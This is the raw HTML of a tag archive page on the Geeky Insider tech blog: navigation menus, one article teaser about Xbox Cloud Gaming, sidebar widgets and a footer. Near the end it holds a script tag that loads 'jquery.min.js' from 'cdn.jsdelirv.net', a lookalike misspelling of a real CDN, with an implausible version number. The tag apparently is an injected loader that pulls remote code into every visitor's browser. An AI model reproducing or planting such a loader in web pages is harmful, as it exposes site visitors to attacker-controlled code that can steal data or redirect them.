                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>adventures</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_18996_0_6972e2bf6689f" data-unique="jnews_module_18996_0_6972e2bf6689f">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" aria-label="Read article: 5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-350x250.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://geekyinsider.com/author/makhan/">M. A. Khan</a></div><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><i class="fa fa-clock-o"></i> September 26, 2023</a></div><div class="jeg_meta_comment"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In the exciting world of gaming, a revolution is underway, and its name is "Xbox Cloud Gaming." What is this ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_18996_0_6972e2bf6689f = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"main_custom_image_size":"default","include_tag":675};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18996_1_6972e2bf67633   " data-unique="jnews_module_18996_1_6972e2bf67633">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/collaboration-tech-evolves-for-the-post-covid-future/" aria-label="Read article: Collaboration tech evolves for the post-COVID future"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Aspects of employment / communication / networking / partnership / collaboration / teams / hiring" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Collaboration-tech-evolves-for-the-post-COVID-future-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Collaboration-tech-evolves-for-the-post-COVID-future-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Collaboration-tech-evolves-for-the-post-COVID-future-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Collaboration-tech-evolves-for-the-post-COVID-future-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/collaboration-tech-evolves-for-the-post-covid-future/">Collaboration tech evolves for the post-COVID future</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/collaboration-tech-evolves-for-the-post-covid-future/" ><i class="fa fa-clock-o"></i> September 7, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/how-to-open-pdfs-in-microsoft-word/" aria-label="Read article: How to Open PDFs in Microsoft Word"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Microsoft Word logo on a blue background." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/How-to-Turn-Off-Dark-Mode-in-Microsoft-Word-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/How-to-Turn-Off-Dark-Mode-in-Microsoft-Word-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/How-to-Turn-Off-Dark-Mode-in-Microsoft-Word-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/06/How-to-Turn-Off-Dark-Mode-in-Microsoft-Word-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/how-to-open-pdfs-in-microsoft-word/">How to Open PDFs in Microsoft Word</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/how-to-open-pdfs-in-microsoft-word/" ><i class="fa fa-clock-o"></i> July 19, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18996_1_6972e2bf67633 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18996_2_6972e2bf6b5af   " data-unique="jnews_module_18996_2_6972e2bf6b5af">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18996_2_6972e2bf6b5af = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"9445,3679","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
